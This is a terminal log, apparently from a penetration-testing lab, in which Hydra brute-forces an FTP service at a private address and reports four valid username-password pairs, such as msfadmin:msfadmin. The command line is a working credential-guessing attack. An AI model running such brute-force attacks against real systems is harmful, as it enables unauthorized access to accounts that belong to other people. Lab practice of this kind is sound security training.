 root@kali:~# hydra -L user.m2.txt -P user.m2.txt ftp://192.168.56.103:2121 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-09 06:21:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1296 login tries (l:36/p:36), ~324 trie
[DATA] attacking ftp://192.168.56.103:2121/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 1169 to do in 00:10h, 4 active
[2121][ftp] host: 192.168.56.103   login: user   password: user
[2121][ftp] host: 192.168.56.103   login: postgres   password: postgres
[STATUS] 160.00 tries/min, 480 tries in 00:03h, 816 to do in 00:06h, 4 active
[2121][ftp] host: 192.168.56.103   login: msfadmin   password: msfadmin
[2121][ftp] host: 192.168.56.103   login: service   password: service
[STATUS] 152.00 tries/min, 1064 tries in 00:07h, 232 to do in 00:02h, 4 active
[STATUS] 153.12 tries/min, 1225 tries in 00:08h, 71 to do in 00:01h, 4 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-09 06:30:17
root@kali:~#